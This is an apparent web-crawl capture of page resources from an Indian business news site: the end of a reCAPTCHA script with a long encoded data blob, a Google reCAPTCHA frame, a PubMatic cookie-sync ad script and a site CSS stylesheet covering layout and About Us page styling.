nMOKFX/[base64]/[base64]/CnxV9wrUselPDsMKNEcOSdcKLw6cHwq3DoSFew5vDk8KPZ8O8IQfDm8Kkw7tWbBbCusKAbkBXwqgAXMOBw5kdwpPCtgvCghnCtEPDjsO0YsKBwpDDhh3DvcKWwpnDolJlF8KYeMKiw4bDl3rDt8K/RMOBw6bCiMO/DHRewo7CoH/DtDLDlk1ie8OVLWhVFcKXw4bCucKEfV3CgCDDmSvCjcKcw55owoseW8OFw6jDnMOUw7EDwq5CHsOWFhk7wpo9JW7Du8O6asK6w4fCnmglJibDr1bDjsK2w4fDpMKWwoLDti5/[base64]/DpMOoWsOxw5fCv8KrwoAPwrY0w6gzwq/CscKLw59GwqnCqsOYwo/Cu3ldNsOLIcO2Tm7DmnEPw4XCuXEaw6jDsQw3wrIww53CnDDDj01DOsK0wrFLNMOvGcKSEMKTwr0Bw5rCqQ3CpsOjEkYSGTPDqW/[base64]/PGjDvyjCt8KYLQzCu2fDscO3w50GD8KDMGo7w4HCrFnDkA7DjcKIWcOzwoPDtT9cZlTCmTHDp0HClGggZS3Cs8OEwqo9w6rDksKeUxDDojt/[base64]/[base64]/CjcOBU8O7FMOow5sJZMOyJcOyYMKKMcKwwpbCoy/DiR1UYC7CrcK/WSrCmcOjw7/CnsOKeSnDosOqVAxvWxXDgnZbwrLCr8KINsOCfMOWwrvDiyHCjnNTw5HDo8Kyfm7Do1cGYhnCnRseDT8VXnbCgG4IwrMLwpspLQtSwoM0NsO2V8KgNsOIwp/CiMKowofChk3CmzxBw5ZKwrY/JD3CgHTCjxAKDMK3wrhxflPDj8KOa8OvdcKtQ8KeS8Kkw5fDrzPCtFfDnDJfQsK7O8O0K8OgwpYpNRIow78EW2FUXcKjOQAfL8OReGwNw6zCoC4KJg56McO5wrghSXzDvMOOBsOGwq/DhBAIb8KVw5Y4dcOkOx0KwrdMczzDoMOXa8Oswq3DjE/Duwgiw7h1ecK5wq3Ctn5cWMOawopDIcOxwrhEw4LCq8KGFQfCj8KFR0DDpw0Ww6Moc8KVVsO9BsKuwpAEw4nCkSQRw6sJw55Ew7JxwodmcMKlIRt4wpt/wqpyJTHCqsOHwrLChhBYw7liRsOWw6/DvcKVcDtdw5zCin7CnnzDmsKta0ItwrfCsTEnw6rCsg5kYVTDqcOhwqVIw4jCo8OtwrIfwqIiGsOvw6TCnGzCsMOcwqjDvcOHwrMBw5NTWz7Dg0hKwoB5w7RINxrChQQvAMOTZBkySQfDscKXwp3CkCbCtsKRw5t1AMKOAMO+wqAvw5/DvMKeYsK1w60/[base64]/TWcHG8OIwrbCn8OOwpVcw6rDi8KBdSvDpMOsw4lAwrjDjDLCnMOnBkXClcK5w54Nw6MUwr7CosKDwqQaw6/CknrDpsO2wqxWNwLCr8KUYW/[base64]/[base64]/w7hdG8KewrQBw5/[base64]/wpJ/wpFEFMKHwonDmsKZC8O4csOWw6XCucOCFnjCigvDnmzCkMOKw6l9K1huJcOow6YTFsKBwr/[base64]/DskcXA8KqPGfCgnQjwqUrK2TDnSfDuwrCiTzDrcOkw7bCmMK1wrTChH/DtjfCmsKQwrIeO8Orw60dw4LDqGhTw58JNRTDuwfDjcKJwoNxB23CiC7Ds8K2ZGbDhwsxA1w8wokoFcK6w5/[base64]/CnsOgwqFUJsO9eMO6w4TCjQrDtgx7wqPDvMKNQcOfw7HDksO/w4JaNMO9wonDvsOhD8KCwpxQTMKgRgfDq8KGw7TCnn0yw5jDtcKTSm7DnVvDjcK3w6trw7QmH8Kpw7ZDeMO/WzvCiMK9NAXCrTnCmlIUdsOuShTDhnTDt2jDljnCklDCtUg1TMKDSsKSwqPDrMKLwo/Cnw3DolTDv33CtsKgwpoLDCjCtifCghrDtcKpOsOrwrZxwo0XAcK4LWIsw4VyXQdnw7bCmMKnD8OIUCTDnUfCkcONwobCsyBuwonDk0fCrAMxO1HClVgiZwLCrMOrDsODw7UXw5sFw5oAdjUBDWnChMKbw4/CoH57w5bCtyHDtTzDk8KCw5s8B24sXsK+woHDvcKFQcOMw7ZlwrQsw75cQcKlwq1XwoQDwp1JWcONECgqVcKUw6RowqjDk8KFwpAWw6TDsg7DlCzCssOuOF9iXMOFNMK0YUMow7Uqwr4Kw5xpw68TwqDCsA/[base64]/[base64]/Dg1HDl8O9w7kiwonDtQJxwqvDpcOKZsKCRVhIU3Amw4xja8KpwrnDlF1zfsKOw5oDw4ogNVjCj11nU0IgEhvDsn9vSh3DgH/Dpwcbwp7Dqmh6w57Ch8KVSSdywr3CvcKTw6ZDw69/[base64]/[base64]/DnMK4K8K1DsKqJsOjwrRBwp/[base64]/cMOAw5NadS/CqsO5w6fDkzXDrsOPaS9LCRHDg8K3wpsKw5YbwqbDiktrYcKqCcKYQ3vClFI+wpTDssOMwplvwptXZ8OHw7xsw6cGwrs1YcK/[base64]/Dk8ODw6/[base64]/Cr8KxwrwGwpl2WGrDkcOnMg86wrLCsVfCg3TDigg6F3EMwoXDpFdlcG3DlUvDhcKVWxtHw4JrOws8VcKlU8O9PV/Cv2zDhsOuw44mwolDa3hbw74yw47Cky/[base64]/Dg8K3w50iHsOFw7vDjlvDhcOvB8K3FA3CnMOHLznCk8Kdw592wrjCuMO0wp4hGjDDgMKGYzMcw5jCig8Yw4fDlgdtf2g8w5BQwrFpcMORLUzCrQHDqcO4wpHCsyFLwqDDhsKRwpnCmcOYfsOnWGzCkcK3w4DCk8Ocw7pJwofCgXUeXRIuwofDj8OhOi0RS8KXw74YK1/DscK9TWLChBgUwp0Lw5Y+woByFhM4w6LDq8K7aQvDvxcVw7DClztIfcK4w5PCh8Kpw75Bw4RRU8OAdUTCvD/Dv0o5DMOewpQNw5/DnTdhw6llF8Krw7jCkMK+IwzDmVpywr/CtUFLwpBnbVrDpT/CpMKPw5fCrW/CjirDqBdRXMKHwrnCuMK2w7bChisGw6HDo8OTdSHCjsO4w6/CnMOndxNPwqLCvApKEUYQw5DDo8O7wo/CrmZoMHrDpR/DisKBI8KQAnBTw4bDgcKfNMK2wrtmw4xjw5/Ck27CqmEBFRvDh8KcVcK3w5w8w7vDl2PDu38yw5bDpljChsOXKHAbNCh0TmjDjVN8wpHCjUXDqsO/w6jDiCbDncOeSsKmwprCm8OhJMOVDR/[base64]/DlMK4ZUpHQU/DgsKyfSzCqVYCw48hw78qFgt1HD7CoMKqclbDrsKjDcKqNsOwwqhsKsKlc0VGw63CsX7DiDIxw74OQydLw7t2wr/[base64]/eW4Ww4QTw5RsCsK8wrABIcKxw4DDrXfDinnDiGs+w41nw43DhhDDk8OSLMOuwpHDj8KAwrEULxzDiwBBwpl3wpJdwqd1w6d/eMKMEwPCg8Ojw4bCtsO5EmZRw6cJRy5Qw6/Di1XCp1UPaMOUDHvDhHvDnsKUwp7DhFYDw5LChMKCw7E2PsKSwqLDjgrDunvDqiUTwpfDmWzDm3AqAsOTHsKtwrfDsCPDnDPDrsKCwqAuwqhQCsOzw5cWw6kAWcKUwqAXEcO1T1NZTMKlB8KhcV1Yw7EXw6XCusOowpRNwozCiA3CsygRZz7CoR/[base64]/DsjkUw4/DiR/CksOTe8KFHkZ5ccKOwrw4w7w7TsKrRMKzAHXDqMKjFDUawrzCtT9aIsO1w57CvcO/[base64]/DkMOmQsO2ZR3CuMK6wopew51Ew59/w6NCw6R2wo9dw5kiMn5kw6k7W3QVXG7Dtk8dw6DDusK2w4/CncKYbcO6PMOvw61VwrVGdWvCuisVNysSwqzDpDMxw4nDu8KVw5oadyBRwpDCmMKxbnTCncK4IcKINmDDgjkTAxrDnMOvTWsge8O3EGPDrcK3AMKSYhPDnkM4w7HDjcOLMcOMwqjDiiTCrsKIdU/ClHNawqRNwqMdw5hrY8O3WGxNUwIDw7I0KxzDmcK1bcO8wrXDssKbwphqGwHCkWTDgkYpRlbCsMKcFMK3w7QBasKTbsK9VcK6w4A/EyZMVR/CpsK3w44ZwqLCtMKRwptzwot6w4tFEsK3w7A/[base64]/RMKaKcOrWDhhwoEHXsK1FnQxwpwIwqXDhcKFNMOmTQfCnCzCtXDDtGbDvcO1w6vDh8O1wo5iFcO/DC4ZSBUOACnCtULDgwHDilvDs1gvBsKePMKOwq7DgT/[base64]/NMOAcwkIwq9jw4hSJMOKw5bDgRklwpN/[base64]/KGdLHGEPwplkw7deJcOPwoVdw63Dlil/cnnCkMK9w70Lw6MBYCs1w5XDtsKPMMOgZD/CtsKGw6XCrcKQwr3DnsKhwqbCu37DpsKwwoRnwoDDkcK6L1zChCZ1VsKewovDr8O3wqAfw5xNccO9w7Z/AcO7YsOOw5nDuC81wrXCncKDacKZwppLHXY8wq9Awq7ChsO0wqPCiDbCtcO1YAPDmsO3wo/Dqxo4w6pWwq9GRMKMw7siw6rCpCIZbz1dwqnDuEfCoFopwp0WworDhMKxMsKVwo8jw7hMc8OPw61nwoRrwp3DkWHDjMKIwoN4SxZnw680BinDiD3DklkFdQhJw4EQQGIFw5A/MMOcKMKuw7PDtGrCrsKdwrrDh8KswpBTXBTCpmRHwqkCPcO7w4HCmkh+QUjDnMKiIcOAKxEzw6LClkjCv2sYwqYGw5TCncOERRVQJ1xxMMOZGsKIKcKGw6XCq8OpwpYHwp8lVA7CrsOsOQ46wr/DtcKwYAEHfMK8IFzCoikIwptAFMOgw6oRwp1mPz5BAwIww4wtLMKPw5TDgScdUD3CnsKCZFXCusKuw7FlPDJJIlDDg0DCg8K7w7rDk8KkIsO0w6YIw4rCmcK/e8ORfMOOEl5Iw5NhKMObwpoww5jChVXClMOYCsK3wpjCtV7DllrCrsKpaHJnwoY8SnnChG7CiUPDusKMEXdIwrPCuhDCu8OJwqDChsKMAz4nTcOrwqzCjxrDtcKDAE14w4RfwqbDtWPCrQ5bIcK6w6zClsOwYxnDpcKCHzHDu8OQED7CtsOmb2/Cs106CsOiTMOqwp/CrMK+w4fCrGnDn8OawohdRsKmwpFwwrbDiUvCuQTCnsK0JS3CrSbCu8OwLlXDsMOVw5/[base64]/[base64]/Cj0UMw5rDlGXDrzUAGR9sw40JWsKywqLDu3LDucO7wpDClilfNcO/YsOgDTTDqGTCtlpqWRbDl2EkNsOlC1HDrMO8wosPNHTCvT7Dqy/Cm8OuQ8KrOMKUw53DrMOZwqcJVUV0wpLCgcOLMMOjcBklw4kew6/[base64]/ChMO/w7BkQA4eCsK7w7rCqC/CqlXCrcOJZMKjwrXCqSfCo8KFJcORw4kPHRsvXMOpw6l0CU/DsMOELsKEw4LDsEYYcALCtBgFwqZKw7LDnhTCqRwFwrrDgcOjw5hEw67CvmpHN8O2dmMvwpVkBsK7fSXDg8KLYhbDiF4+wpI7RcKfJsOMw6dOcsKkXCzDl0xEwrkLwpF/VT5HScK4dsKYwpxPYMOZcsOrfFM4woDDl1jDp8KOwpNSAmEAcD8Iw6PDjcOIw6HDh8OiUF3ColxjdsOJw6kHQcKaw7TCjzFzw5/Dr8K0Q31jwrZFTsOuOcOGwoF6DRHDkkp9NsOEDiDCusKzJMOeWkfDvE/[base64]/Dq8O3wqPCkMK+RzHCp8K0w6RXw7PCrAUeN8Kcw4BCPwTDvcOEOMOTHgrCpEscRGhqfMOkSMOdw783CsOUwpHCpg5kw5/[base64]/DjMKkw4Utw4Vhw5fCvTRpDcKZw7vCjsOWw5rClRLDgsKNJ2B6w4F7FsOew6kLLVfDjl7CulMmwrTDviTDtU3CjcKdYsOvwoxeworCo2zCpX/Dh8K9OGrDjMO9U8Ocw6vCnmgpCCDCosOxTVTCujJMwr/DpcOycVjDgsKWw4Ynw7UiIMOnd8KxW27Cl0HCkToXwoUEY27CksKyw5DChsONw5/ChcOBwp1xwqx+wpvCv8K2wp/CmMOiwpMrwp/CsRHCj3RYw63DrMKxw5DDvsOpwo/DtMKYJUjCtsKWV0xRKMKEa8KMLRTCuMKlw5JDw43CncOgwpXDsjlmSsOJM8Ovwq7CocKFDwjDuj9bw7bDtcKawpXDg8KRwoUGw7I+wpbDtcOgw4/Dt8KoKsK3RhXDscKFBcKnQ17DgsKZDHjCusOHX2bCvMO2YcKiRMOHwooiw5IqwrtNwpnDiirCh8ObWMOrw5DDlwnDgwwTAhPDs30Kd2/DiiLCiUTDkCvDmsKRw4t+w4XCrsO0w5gtw7oDeHInwpAWScO8esOnZMKbwq1bwrZPw5zCm0zDmcKiXsO9w4DCncOjwrxXfmvDrA/[base64]/Ck0zCiMOHwq/Dt3pfBBDDtMKEZFfDq2h5KWTDp8Oawo/CnMOjwrHCq27ChMKgGULCnsOOwppJw5jDhksxwpgfH8KjdsKAwrzDuMKqWUNiw4bDtAYIQxF9Y8OBw4ZmRcOgwofDm3zDkBN6V8OPGxfCpsOVwrHDpsKtwq/DlkVfJTcsQntiFsKjwqkDeWTCg8KgAsOaPBzCnEvCnQbCosOWw4vCjnjDmMKIwrvCocOAEcKTPcO1akDCqWYYSMK5w4/DqMKzwpzDhMOZw6xQwqFtw7DCksKmAsKywqDChwrChsKmfnXDs8OwwqM7FivCoMKcAMOeLcK8wqDCjMKPbkzCoXrDvMKjw58jwrJLw41gWG8kJj4twqXCuibDmD11ZhBGw6UtXzI9BMOkBX0Hw7ggTX0CwrlyRcKPUcOcIyTDiGfDp8OXw6DDshnCl8OGFS8FPE/CgMK/w4jDjMKoHcOJOMKPw7HCqFrCusKFAkjCoMKtAMOywoTCgsObXSrCtgDDkV3DpMOxccO3OcORYsOmwqcbCMOlwovDnMOwHwfDjiAtwofCuVRlwqZYw5bDr8K4w5UoCcOCwoTDmgjDkmXDh8KqDlpgdcOVw6bDscKENU5Ow6rCr8KiwpwiH8OYw6/DoXR8w7XDlSs8wrXDsRYnwq5bN8Ogwqh1w4d4DsOBO2fCunZYecKVwrTCq8Olw57Cr8OGw49LXTfCo8OxwrnCrDVRYsO9w4l8ZcOrw7NnacO1w7nDtAtGw4NDwoDCl3oaU8OuwrTCsMOhE8Kyw4HDtsKkfsKpwpvCkT8Oe2coeBDCicONwrFNY8OyIA10w5PCrG/CphjCpFcpTsOEw583dsOvwoQjwrXCtcOoHUTCvMKReW/[base64]/[base64]/w5/Ckw0dwr4EAMOwDDrCnMKmw4wpGMOOC2PDj31SNURKRsKLw7tCNVDDv2TCnmJML0sgbRPDh8OIwqDCtHbChAEQcSlTwokOMS8WwoPCk8OWwqdswrJRw5/DicKmwokrw4M6wobDqRTCqWHDmsKuwpHDiAfDinrCj8OTwrMXwqF2w4J8HMOMw47Dty8HBsKqwpVBK8ODGcOqYsK/cQ5xbcKMBMOaTHIlUVQYw6lCw77DoXcUesKjPmIHwopwPgTDuxjDsMOEwq0twrjCusKBwoDDunrDvUUnwocrSsObw7liw7vDt8OQEcKKw5vCvAoHw78SEcKPw6o7Q1MIw7DDjsObG8OPw7gUQgTCu8OibsKpw7jCrMO/[base64]/ChhVrVsK4YnHCrBtqw5E1w6Rlw4/CtWI9wokDwrDDlMKPwppnwp/DisOqCB1DesKwa8O8RcK9wpPCgQ/CmhnCkScIwpLClULDvm8fTMOPw5zCsMK+wqTCs8OOw5jCocObNsOcw7bCkHPCsS/DisKMZMKVG8K2eQA6w7DDpkPDjsOyS8K+QsOCYC0BQ8ODT8KzexLDsz1aXcKtw5XDmsOaw4TClnYow7Etw5cBw5x8woHCjh7DvAUWwpHDoinCgsO8UjEnwod+wr0awrcuRsKtwrwbNMKZwo/CnsKCdMKhTy5hwqrCusKWOjhyKCvCoMKMw5LChXjDiB/CscK+MTXDkMOtw5fCqQlHZMOIwqsASl4SYsOLw47DiUPDk0xKw5cKOsOfRxJHw7jDt8ONYSY2ZS7CtcKkPX/Dlg7CvMKaNcOqYVlkwpt2VsOfwonCnTw9fcOaAMOyAHTCnMKgwp9zw4fCnUnDpMKqw7UAfChEw4vDjsKew7p3wo5uZcOREAQywobDu8KWFHnDnBTDpyhTRcOow7J6C8K/fHBrw6zDniZLRMKTecOhwqbCncOqGcK+w6jDqhHCvcKCKjIBIgccCWXDo2TCtMKhFsOPWcKqRm3CrEcWblcIEMOcwqktw7bDvlUEXWhPLcOxwpgdT31IbgZCw58Lwo4hfCcFKsKswphKw6cjHHA5Wwt7IBXDrsOlNTtQwoHCgMO+dMKzGFjCmQzCqz80ci/DusKpTcKVUMO+wqPDvkHDlQ5/[base64]/DpSvDm8KJworDkcOtwoxpwpFgERtSw4LCi1YYWMKOwr7Cj8KfSsK7w6TDgsKrw5QVYE04TMKpa8KwwrsxHsKZIMOtAMOZw7XDlGHCmC/DkcKTwq3CuMKbwqJyecOtwoDDi1IvAi/DmCE3w6Fzwql+woHCpHzCmsO1w7rDhHZ7wrjCi8OYAzzDiMOiwo9CwrzDsyR+w7Rpwo0yw7dvw5/Dm8O1XsOzwocNwphGE8OuD8OBdhrChnjDpcO/c8KgacKQwr1Pw5VJKMO8w6UFwo1Iw44XJ8KHw6vCtMOzSHAAw74RwrrDg8OQJMOww57CkMKAwoAcwqHDi8Omw7fDrsOvMz4ewqpqw58BBAhvw6NFIsKJPMOOw5p/wpZdwrjCt8KOwqF/[base64]/CpwjDqcOURAhBw7klKkBywq/CqFvDosOdLMKzCHR2Q8Ogwr3DjSrCmcOZacKHwpPDpw7DgkcyccOyImjCgcKTwoQQw7LDm27DkWEkw7ZgbATCmsKBDMOfw6jDnw12Wyo8a8KfZcKSAjvCrsOnP8OQw4ldd8KYwoh3RsKnwoEpeE3DoMO0w7PChsOgwqowDlh6woPDuEEXen/CuSV+wppswqLDhEh6w6kAGSVWw5sDwpTDvcKcwozDgiJKwog8McKkwqInXMKCwq/Cv8KKRcKbw7kJfAYJw6LDksK2czTCnsKtwp1dw6/DjAEdwpESMsO/wpbCnsO4FMKEQmzDgyU6DHLCosKpUmzDl27CoMK/[base64]/[base64]/DjQBew6/DmcKFwrXCg8KxRcORfkV6ZBNZwpIxwqdhw4xswrTChErDhnrDjiNiw4fDqHEow4N3dA1rw7/CiSvDvcKYDyhJdQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,915],0,null,null,null,null,0,null,0,1,700,1,null,1,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.itnext.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V7Mc05cBw6tgNOTdkX9qYSkqbEkIrWI68LST1jTgIQQ\\u003d\x22,0,0,null,1,1764840804682,0,0,[193,159,73,108],null,[209],\x22RC-Bd-slsNbjsvz5g\x22,null,null,null,null,null,\x220dAFcWeA7pvgS1KoXTOFmiQ9MBGrVWAnMAABWpdD6FDlOHaq6jtgM93biyevD9RVJ-QtHM5sSeS746lhZ7XEaWGTzg6FEk7kR8wA\x22,1764923604833]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fIa4XU-qfp7clkhkHxVnXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764837206589');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://cdn.torcai.com/ad-server/v1/pubmatic.html
body_size: -175
content:
<script type="text/javascript" src="https://ads.pubmatic.com/AdServer/js/userSync.js">
</script>
<script type="text/javascript">
    PubMaticSync.sync({
        pubId: 159112,
        siteId: 0,
        delay: 50,
        url: 'https://publisher.torcai.com/audtrack/cookiesync/mapcookie?pname=pubmatic&pubmatic_uid=(PM_UID)',
        macro: '(PM_UID)'
    });
</script>


--- FILE ---
content_type: text/css
request_url: https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq
body_size: 6853
content:
/**
 * This file should get overwritten if Method 1 is used. If Method 2 is chosen,
 * remove this comment and start adding your styles to this file.
 */
@import url('https://fonts.googleapis.com/css?family=Merriweather:400,700,900');
@import url('https://fonts.googleapis.com/css?family=Lato:400,700,900');


.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav .active-trail, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    border-color: #0088CC;
    background-color: #EEEEEE;
}
.bg5{background:none !important }
body{background:none !important}
.cfo-line-height{border-bottom: 1px dotted #bbb;margin-bottom: 8px;padding-bottom: 7px;float: left;width: 95%; }
.cfo_fixed_img{float: left;height:236px;margin-bottom: 13px;width: 100%;}
.cfo_fixed_img img{width:100%;height:100%; }
.block-title{float:left;width:100%;font-size: 18px;font-weight: bold; margin: 14px 0 17px 14px;  }
.justin-right{float:left;width:102%;margin-left:0 !important;}
#block-views-cfo-homepage-content-block-2{margin-top:20px; }
.field-content a{color:#222; }
.image-thumb{width:100%;float:left;height:174px;margin-bottom:12px; }
.image-thumb img{width:100%;float:left;height:100%;}
.read-caption{float: right;
    background: #a82e34;
    color: #fff;
    padding: 4px 6px 4px 6px;
    margin:19px 0 15px 0;
    cursor: pointer;}
.read-caption a{color:#fff; }
.read-caption a:hover{ text-decoration:none;}
.slide-block{  border: medium none !important;
    box-shadow: none !important;
    float: left !important;
    margin: 0 18px 0 0;
    position: static !important;
    transform: none !important;
    width: 31%;}
.slide-block-caption{right:9px !important;}
.cfo-slide{float: left;margin: 0 0 0 16px;width: 100%; }
.black-blog{padding: 0 0 8px 0;margin-top: 30px;float:left;}
/*.black-blog h2{color:#fff !important; }
.black-blog a{color: #fff;}*/
.block-spacing{margin-bottom:12px; }
.main-title{color:#fff !important;}
.field-title{padding-top: 7px;float: left !important;width:100%; }
.shaddow-main{
  /* border: 1px solid #cccccc;*/
    box-shadow: 0 0 10px #cccccc;
    margin: 31px 0 0;
    padding-bottom: 16px;
    float:left; 
}
.profile{width:48%;float:left; }
.interview{width:48%;float:right;}
/*.view-articles-wall {
    margin-left: 4px !important;
}*/
.text-size{width:100%; float: left;height:41px;}
.parent-wrapper{float:left;width:100%; }
.cfo-book{float:left;}
.cfo-book img{width:100%;}
.sec-2{margin-top:0 !important; }
.sec-2 h2{margin:8px 0 17px -4px !important; }
.sec-3 h2{margin-top:14px !important;}
.sec-5 h2{margin-top:14px !important;}
.sec-6 h2, .sec-12 h2{margin: 30px 0 13px 0px !important;}
.sec-7 h2{margin:14px 0 17px 0 !important;}
.sec-8 h2{margin:30px 0 13px -2px !important;}
.ft-main-hed{ color: #fff; text-transform: uppercase;}
.ft-events{margin: 20px 0 10px 0; text-transform: uppercase; font-size: 16px; font-weight: 600; display: block;}
.ft-events:hover{ background: none !important;}
.ft-blocks span{ font-weight: bold;}
.ft-blocks p{padding: 0 !important; margin: 0 !important;}
.ft-blocks .ft-date, .ft-blocks .ft-location{ color:#ccc !important; font-size: 14px;}
.ft-rd-more {float: right !important; margin-top: 15px; color:#fff !important;}
.ft-rd-more a{ background-color: #a82e34; padding: 5px 10px; color:#fff !important; font-size: 15px;}

.video-box {width: 277px;
    position: static !important;
    float: left;
    transform: inherit !important;}
.cream-box-bg{ background-color: #f3edcd;}
.pink-box-bg{ background-color: #f58466;}
.cfo-red-heading a, .cfo-red-heading a:hover, .cfo-red-heading a:active, .cfo-red-heading a:focus{ color:#ed1c24 !important;}
.domain-www-cfo-india-com .navbar-default {
    background-color: #ed1c24 !important;
}
.domain-www-cfo-india-com .navbar-default .navbar-nav > li > a:hover, .domain-www-cfo-india-com .navbar-default .navbar-nav > li > a.active{color:#ed1c24 !important;}
.domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a .caret{border-bottom-color: #fff !important;
    border-top-color: #fff !important;}
.domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a:hover .caret, .domain-www-cfo-india-com .navbar-default .navbar-nav > .dropdown > a:focus .caret{ border-bottom-color: #ed1c24 !important;
    border-top-color: #ed1c24 !important;}	
.domain-www-cfo-india-com h1 a:hover, .domain-www-cfo-india-com h2 a:hover, .domain-www-cfo-india-com h3 a:hover, .domain-www-cfo-india-com h4 a:hover, .domain-www-cfo-india-com h5 a:hover, .domain-www-cfo-india-com h6 a:hover{ color:#333;}
.domain-www-cfo-india-com h1 a:focus, .domain-www-cfo-india-com h2 a:focus, .domain-www-cfo-india-com h3 a:focus, .domain-www-cfo-india-com h4 a:focus, .domain-www-cfo-india-com h5 a:focus,  .domain-www-cfo-india-com h6 a:focus{ color:#333;}
.domain-www-cfo-india-com .clear-left{ clear:left;}
.editor-img{ float:left; width:49%; margin-right:10px;}
.editor-img img{ max-width:100%;}
.editor-txt{ width:47.5%; float:left;}
.editor-txt a{color:#fff; font-size:16px; line-height:18px;}
.editor-txt a:hover, .editor-txt a:active, .editor-txt a:focus{ color:#fff !important; text-decoration:none;}
.editor-block{ background-color:#a72c31 !important; color:#fff !important; }
.editor-block h2{ background-color:#000 !important; display:block; color:#fff; border-bottom:none !important; margin:18px 0 12px !important; padding:7px 5px 7px !important; text-transform:uppercase; font-weight:bold;}
.editor-block h2:hover{text-decoration:none !important;}
.editor-block .read-caption{ background-color:#3f3f3f !important; text-transform:uppercase; margin-right:10px;}
.editor-block .read-caption a{ font-size:14px !important;}
.cfo-bottom-link ul{list-style:none; padding:0 0 0 93px; margin:0;}
.cfo-bottom-link li{display:inline-block;}
.cfo-bottom-link li a{ color:#222; padding:10px 10px; text-transform:uppercase; display:block;}
.cfo-bottom-link li a:hover, .cfo-bottom-link li a:active, .cfo-bottom-link li a:focus{ background-color:#f3edcd; text-decoration:none;}
.cfo-bottom-link{ background-color:#f3edcd; margin-bottom:20px;}
.domain-www-cfo-india-com .navbar{ margin-bottom:0}
.leaders-world h2{ margin-top:15px !important;}
.personal-table td{ border:1px solid #cdecef !important;}
.short-take-table{ font-size:18px; font-weight:bold;}
.short-take-table td{ background-color:#fff !important;}
.short-take-table td span{ color:#1c88ac !important; text-transform:uppercase !important; display:block !important;}
.domain-www-cfo-india-com .image_lists ul li.lkn a{background-position: 0 -275px;}
.clear-left{ clear:left;}
.cfo-banner-top{ display:none;}

@media(max-width:767px){
	.cfo-banner-top{ display:block; text-align:center;}
}

/*-----------------CSS for About Us Page-----------------*/

.new-aboutus-container .header{
height: 95vh;
background-image: url(http://cfo-india.in/sites/default/files/cover-visual.jpg);
background-size: cover;
background-position: top;
position: relative;
margin-bottom: 4.5rem;

}
.new-aboutus-container .logo-box{
  position: absolute;
  top: 4rem;
  left: 4rem;
  height:6.5rem;
  width: 6.5rem;
  border-radius: 50%;
  background-color: #ff1a1a;
  opacity: 0.7;
  text-align: center;
  padding: .6rem;
  animation-name: moveInLeft;
  animation-duration: 5s;
  font-size: 16px;
}
.new-aboutus-container .logo{
  height: 3.5rem;
  width: 3.5rem;
  border-radius: 50%
  }
.new-aboutus-container .text-box{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 16px;
  }
  .new-aboutus-container .heading-primary{
    color: #ff1a1a;
    opacity: 0.8;
    text-align: center;
    text-transform: none;
    backface-visibility: hidden;
    
  }
.new-aboutus-container .heading-primary-main{
     display:block;
     font-size:5.5rem;
     font-weight: 600;
     letter-spacing: 1.2rem;
     animation-name: moveInLeft;
     animation-duration: 5s;
     }
 
  @media screen and (max-width: 360px) {

.new-aboutus-container  .heading-primary-main{font-size: 5rem;}
         }

.new-aboutus-container .heading-primary-sub{
     display:block;
     font-size: 7.5rem;
     font-weight: 400;
     letter-spacing: 0px; 
     animation-name: moveInRight;
     animation-duration: 5s;
  }
  @keyframes moveInLeft {
     0%{
        opacity: 0;
        transform: translateX(-10rem);
     }
     80%{

     }
     100%{
       opacity: 1;
       transform: translate(0);
     }
  }
  @keyframes moveInRight {
     0%{
        opacity: 0;
        transform: translateX(10rem);
     }
     80%{

     }
     100%{
       opacity: 1;
       transform: translate(0);
     }
  }
 .ab_us_banner .img-responsive{border: none;
  }
.ab_us_banner .jumbotron{
  background: #ff1a1a !important;
}
.new-aboutus-container .container1{
  margin-left: .5prem;
}
.new-aboutus-container .slide{
     width: 100%;
     position:relative;
}

.new-aboutus-container .slide img{
        display:block;
}

.new-aboutus-container .slide-text{
     position:absolute;
     bottom:0;
     background-color: rgba(0,0,0,.5);
     color:white;  
     width: 100%;
     padding: 2rem;  
}

.cycle-prev, .cycle-next{
       position: absolute;
       top:50%;
       background-color: rgba(0,0,0,0.6);
       color:white;
       width: 4%;
       padding: 1px 5px;
       display: block;
       cursor:pointer;
       font-size: 180%;
       z-index: 1000;
       opacity:0;
       transition: opacity 1s;

}

.cycle-next{
       right:0;
}

.cycle-slideshow:hover .cycle-prev,
.cycle-slideshow:hover .cycle-next{
       opacity:1;
}

.cycle-pager{
  position: absolute;
  top: 20px;
  z-index: 1003;
  width: 100%;
  text-align: center; 
}

.cycle-pager span{
  text-indent: -9999px;
  display: inline-block;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  background-color: white;
  margin: 0 4px;
  cursor: pointer;
}

.cycle-pager .cycle-pager-active{
  background-color: black;

}

.timeline{
  position: relative;
  max-width: 90rem;
  margin: 0 auto;
  margin-top: 4.5rem;
}
.timeline::after{
